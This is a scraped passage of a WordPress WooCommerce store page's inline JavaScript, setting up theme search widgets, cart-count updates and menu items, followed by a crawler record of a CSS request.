                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4';

				
				                    tdwSearchItem.isSearchFormFull = true;
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

		    
                /* global _,jQuery: false */
                jQuery( document.body ).on(
                    'added_to_cart removed_from_cart',
                    function( e, fragments ) {

                        _.delay( function () {
                            var tdw_wmc_add_to_cart = jQuery( '.tdi_11 ' ),
                                tdw_wmc_icon_wrap = tdw_wmc_add_to_cart.find('.tdw-wmc-icon-wrap'),
                                tdw_wmc_count = tdw_wmc_add_to_cart.find('.tdw-wmc-count');

                            var cart_count = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_contents_count');
                            var cart_subtotal = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_subtotal');

                            if( parseInt(cart_count) > 0 ) {
                                if( tdw_wmc_count.length ) {
                                    tdw_wmc_count.text(cart_count);
                                } else {
                                    tdw_wmc_icon_wrap.append('<span class="tdw-wmc-count">' + cart_count + '</span>')
                                }
                            } else {
                                tdw_wmc_count.remove();
                            }

                            tdw_wmc_add_to_cart.find('.tdw-wmc-txt').text(cart_subtotal);

                            if ( parseInt(cart_count) === 0 ) {
                                tdw_wmc_add_to_cart.addClass('tdw-wmc-empty');
                            }

                        }, 100);

                    }
                );

                jQuery( window ).on( 'load', function() {
                    if ( tdDetect.isMobileDevice ) {
                        jQuery( '.tdi_11 .tdw-wmc-link' ).on( 'click', function (event) {
                            event.preventDefault();
                        });
                    }
                });

		    
		    

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_20';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","tdicon":"td-icon-magnifier-medium-long","icon_color":"#000000","toggle_txt_color":"#000000","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"13","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xIiwibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","f_input_font_family":"507","f_input_font_weight":"600","f_input_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTYifQ==","f_btn_font_family":"507","f_btn_font_weight":"600","f_btn_font_size":"11","btn_color":"#000000","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","btn_border":"0 0 1px 0","btn_bg":"#ffffff","btn_bg_h":"#ffffff","form_border":"0","input_border":"0 0 1px 0","input_placeholder":"Search store...","f_placeholder_font_family":"507","f_placeholder_font_weight":"600","f_placeholder_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTYifQ==","btn_border_color_h":"#dd3333","input_padding":"6px 0","form_padding":"20","btn_padding":"0 20px","results_padding":"0 20px","results_border":"0","img_width":"26","f_title_font_family":"507","f_price_font_family":"445","f_old_price_font_family":"445","f_price_font_weight":"500","f_old_price_font_weight":"400","f_price_font_size":"14","f_old_price_font_size":"11","f_sale_font_family":"445","f_sale_font_spacing":"1","f_sale_font_weight":"400","f_sale_font_transform":"uppercase","sale_txt_color":"#000000","sale_bg_color":"rgba(0,0,0,0)","sale_border":"1","sale_padding":"3px 5px","f_sale_font_size":"10","results_msg_color_h":"#dd3333","title_color_h":"#dd3333","arrow_color":"#ffffff","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.05)","meta_padding":"2px 0 0","input_bg":"rgba(0,0,0,0)","form_align_screen":"yes","form_offset":"eyJwaG9uZSI6IjIifQ==","form_width":"eyJwaG9uZSI6IjEwMCUifQ==","block_type":"td_woo_products_live_search","woo_search_version":"","disable_live_search":"","separator":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border":"","mod_btn_border_style":"solid","mod_btn_radius":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color_h":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color":"","mod_btn_bg_color_h":"","mod_btn_border_color":"","mod_btn_border_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_family":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_20');
                tdwSearchItem._searchFormVersion = '';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4';

				
				                    tdwSearchItem.isSearchFormFull = true;
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

		    
                /* global _,jQuery: false */
                jQuery( document.body ).on(
                    'added_to_cart removed_from_cart',
                    function( e, fragments ) {

                        _.delay( function () {
                            var tdw_wmc_add_to_cart = jQuery( '.tdi_22 ' ),
                                tdw_wmc_icon_wrap = tdw_wmc_add_to_cart.find('.tdw-wmc-icon-wrap'),
                                tdw_wmc_count = tdw_wmc_add_to_cart.find('.tdw-wmc-count');

                            var cart_count = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_contents_count');
                            var cart_subtotal = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_subtotal');

                            if( parseInt(cart_count) > 0 ) {
                                if( tdw_wmc_count.length ) {
                                    tdw_wmc_count.text(cart_count);
                                } else {
                                    tdw_wmc_icon_wrap.append('<span class="tdw-wmc-count">' + cart_count + '</span>')
                                }
                            } else {
                                tdw_wmc_count.remove();
                            }

                            tdw_wmc_add_to_cart.find('.tdw-wmc-txt').text(cart_subtotal);

                            if ( parseInt(cart_count) === 0 ) {
                                tdw_wmc_add_to_cart.addClass('tdw-wmc-empty');
                            }

                        }, 100);

                    }
                );

                jQuery( window ).on( 'load', function() {
                    if ( tdDetect.isMobileDevice ) {
                        jQuery( '.tdi_22 .tdw-wmc-link' ).on( 'click', function (event) {
                            event.preventDefault();
                        });
                    }
                });

		    
		    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_35');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_38';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","tdicon":"td-icon-magnifier-medium-long","icon_color":"#000000","toggle_txt_color":"#000000","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"13","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xIiwibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"400","f_input_font_family":"507","f_input_font_weight":"600","f_input_font_size":"11","f_btn_font_family":"507","f_btn_font_weight":"600","f_btn_font_size":"11","btn_color":"#000000","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","btn_border":"0 0 1px 0","btn_bg":"#ffffff","btn_bg_h":"#ffffff","form_border":"0","input_border":"0 0 1px 0","input_placeholder":"Search store...","f_placeholder_font_family":"507","f_placeholder_font_weight":"600","f_placeholder_font_size":"11","btn_border_color_h":"#dd3333","input_padding":"6px 0","form_padding":"30","btn_padding":"0 20px","results_padding":"0 30px","results_border":"0","img_width":"26","f_title_font_family":"507","f_price_font_family":"445","f_old_price_font_family":"445","f_price_font_weight":"500","f_old_price_font_weight":"400","f_price_font_size":"14","f_old_price_font_size":"11","f_sale_font_family":"445","f_sale_font_spacing":"1","f_sale_font_weight":"400","f_sale_font_transform":"uppercase","sale_txt_color":"#000000","sale_bg_color":"rgba(0,0,0,0)","sale_border":"1","sale_padding":"3px 5px","f_sale_font_size":"10","results_msg_color_h":"#dd3333","title_color_h":"#dd3333","arrow_color":"#ffffff","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.05)","meta_padding":"2px 0 0","input_bg":"rgba(0,0,0,0)","form_offset_left":"46","form_offset":"8","block_type":"td_woo_products_live_search","woo_search_version":"","disable_live_search":"","separator":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_align_screen":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border":"","mod_btn_border_style":"solid","mod_btn_radius":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color_h":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color":"","mod_btn_bg_color_h":"","mod_btn_border_color":"","mod_btn_border_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_family":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_38');
                tdwSearchItem._searchFormVersion = '';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4';

				
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

		    
                /* global _,jQuery: false */
                jQuery( document.body ).on(
                    'added_to_cart removed_from_cart',
                    function( e, fragments ) {

                        _.delay( function () {
                            var tdw_wmc_add_to_cart = jQuery( '.tdi_40 ' ),
                                tdw_wmc_icon_wrap = tdw_wmc_add_to_cart.find('.tdw-wmc-icon-wrap'),
                                tdw_wmc_count = tdw_wmc_add_to_cart.find('.tdw-wmc-count');

                            var cart_count = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_contents_count');
                            var cart_subtotal = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_subtotal');

                            if( parseInt(cart_count) > 0 ) {
                                if( tdw_wmc_count.length ) {
                                    tdw_wmc_count.text(cart_count);
                                } else {
                                    tdw_wmc_icon_wrap.append('<span class="tdw-wmc-count">' + cart_count + '</span>')
                                }
                            } else {
                                tdw_wmc_count.remove();
                            }

                            tdw_wmc_add_to_cart.find('.tdw-wmc-txt').text(cart_subtotal);

                            if ( parseInt(cart_count) === 0 ) {
                                tdw_wmc_add_to_cart.addClass('tdw-wmc-empty');
                            }

                        }, 100);

                    }
                );

                jQuery( window ).on( 'load', function() {
                    if ( tdDetect.isMobileDevice ) {
                        jQuery( '.tdi_40 .tdw-wmc-link' ).on( 'click', function (event) {
                            event.preventDefault();
                        });
                    }
                });

		    
		    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_51';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","tdicon":"td-icon-magnifier-medium-long","icon_color":"#000000","toggle_txt_color":"#000000","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"13","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xIiwibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"400","f_input_font_family":"507","f_input_font_weight":"600","f_input_font_size":"11","f_btn_font_family":"507","f_btn_font_weight":"600","f_btn_font_size":"11","btn_color":"#000000","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","btn_border":"0 0 1px 0","btn_bg":"#ffffff","btn_bg_h":"#ffffff","form_border":"0","input_border":"0 0 1px 0","input_placeholder":"Search store...","f_placeholder_font_family":"507","f_placeholder_font_weight":"600","f_placeholder_font_size":"11","btn_border_color_h":"#dd3333","input_padding":"6px 0","form_padding":"30","btn_padding":"0 20px","results_padding":"0 30px","results_border":"0","img_width":"26","f_title_font_family":"507","f_price_font_family":"445","f_old_price_font_family":"445","f_price_font_weight":"500","f_old_price_font_weight":"400","f_price_font_size":"14","f_old_price_font_size":"11","f_sale_font_family":"445","f_sale_font_spacing":"1","f_sale_font_weight":"400","f_sale_font_transform":"uppercase","sale_txt_color":"#000000","sale_bg_color":"rgba(0,0,0,0)","sale_border":"1","sale_padding":"3px 5px","f_sale_font_size":"10","results_msg_color_h":"#dd3333","title_color_h":"#dd3333","arrow_color":"#ffffff","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.05)","meta_padding":"2px 0 0","input_bg":"rgba(0,0,0,0)","form_offset_left":"46","form_offset":"8","block_type":"td_woo_products_live_search","woo_search_version":"","disable_live_search":"","separator":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_align_screen":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border":"","mod_btn_border_style":"solid","mod_btn_radius":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color_h":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color":"","mod_btn_bg_color_h":"","mod_btn_border_color":"","mod_btn_border_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_family":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_51');
                tdwSearchItem._searchFormVersion = '';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4';

				
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

		    
                /* global _,jQuery: false */
                jQuery( document.body ).on(
                    'added_to_cart removed_from_cart',
                    function( e, fragments ) {

                        _.delay( function () {
                            var tdw_wmc_add_to_cart = jQuery( '.tdi_53 ' ),
                                tdw_wmc_icon_wrap = tdw_wmc_add_to_cart.find('.tdw-wmc-icon-wrap'),
                                tdw_wmc_count = tdw_wmc_add_to_cart.find('.tdw-wmc-count');

                            var cart_count = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_contents_count');
                            var cart_subtotal = jQuery(tdw_wmc_add_to_cart).find('.tdw-wmc-widget-inner').data('cart_subtotal');

                            if( parseInt(cart_count) > 0 ) {
                                if( tdw_wmc_count.length ) {
                                    tdw_wmc_count.text(cart_count);
                                } else {
                                    tdw_wmc_icon_wrap.append('<span class="tdw-wmc-count">' + cart_count + '</span>')
                                }
                            } else {
                                tdw_wmc_count.remove();
                            }

                            tdw_wmc_add_to_cart.find('.tdw-wmc-txt').text(cart_subtotal);

                            if ( parseInt(cart_count) === 0 ) {
                                tdw_wmc_add_to_cart.addClass('tdw-wmc-empty');
                            }

                        }, 100);

                    }
                );

                jQuery( window ).on( 'load', function() {
                    if ( tdDetect.isMobileDevice ) {
                        jQuery( '.tdi_53 .tdw-wmc-link' ).on( 'click', function (event) {
                            event.preventDefault();
                        });
                    }
                });

		    
		    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-1099.css?ver=1734351888
body_size: 388
content:
